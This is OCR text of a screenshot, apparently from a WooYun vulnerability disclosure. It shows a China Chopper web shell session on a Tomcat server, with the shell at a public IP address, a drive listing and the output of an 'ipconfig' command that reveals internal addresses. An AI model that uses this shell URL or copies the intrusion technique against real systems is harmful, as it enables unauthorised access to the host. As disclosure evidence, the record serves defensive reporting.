 中国菜刀@20100928
http://61.50.187.141/cmd.jsp
请稍候...
[*] 磁盘列表 [ A:C:D:E: ]
E:\Tomcat\webapps\ROOT\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c579:1651:9ebd:8fc%11
IPv4 地址 . . . . . . . . . . . . : 10.101.240.71
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.101.240.1
隧道适配器 isatap.{8BCFA46F-1741-4E76-8FCB-FDC0652467E8}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
E:\Tomcat\webapps\ROOT\>
www.wooyun.org